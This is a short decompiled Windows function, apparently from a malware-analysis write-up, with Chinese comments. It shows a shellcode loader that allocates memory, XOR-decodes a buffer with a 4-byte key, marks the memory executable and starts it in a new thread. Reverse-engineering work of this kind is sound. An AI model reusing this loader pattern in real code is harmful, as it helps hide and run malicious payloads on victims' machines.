 1 HANDLE __cdecl sub_40156C(int a1, SIZE_T dwSize, int a3)
2 {
3 _BYTE *lpAddress; // esi
4 signed int i; // eax
5 DWORD flOldProtect[3]; // [esp+2Ch] [ebp-Ch] BYREF
6
7 lpAddress = VirtualAlloc(0, dwSize, 0x3000u, 4u);// 分配内存
8 for ( i = 0; i < (int)dwSize; ++i )
9 lpAddress[i] = *(_BYTE *)(a1 + i) ^ *(_BYTE *)(a3 + (i & 3));// 对数据进行异或
10 sub_401539(lpAddress);
11 VirtualProtect(lpAddress, dwSize, 0x20u, flOldProtect);// 修改为可执行内存
12 return CreateThread(0, 0, StartAddress, lpAddress, 0, 0);
13 }